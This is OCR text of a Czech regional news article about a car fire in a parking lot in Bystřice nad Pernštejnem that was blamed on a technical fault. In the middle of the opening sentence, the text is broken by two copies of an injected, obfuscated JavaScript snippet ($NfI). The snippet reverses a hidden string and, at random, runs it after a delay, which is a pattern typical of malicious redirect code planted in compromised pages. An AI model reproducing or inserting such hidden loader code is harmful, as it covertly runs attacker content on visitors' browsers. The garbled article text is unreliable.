
ŽĎÁRSKÝ PRŮVODCE
> automobil
FIRMY OD ‘AUTOMOBIL’
Požár au
tomobilu na parkovišti
zapříčinila technická závada
Úterý, 27. února 2018
Bystřice nad Pernštejnem / V neděli krátce před
jedenác;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tou hodinou
dopoledne vyjížděla jednotka...